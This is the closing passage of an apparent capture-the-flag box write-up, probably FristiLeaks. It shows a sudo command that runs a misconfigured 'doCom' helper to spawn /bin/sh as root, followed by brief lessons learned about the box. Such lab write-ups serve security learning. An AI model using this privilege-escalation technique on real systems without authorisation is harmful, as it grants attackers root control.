
The doCom can easily be used to run /bin/sh and therefor obtaining a root shell:
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/sh

Proof:

Key Learnings From this BOX
Even though the initial foothold phase was quite trivial, the privilege escalation was multilayered and involved encryption which is something we don't see very often.
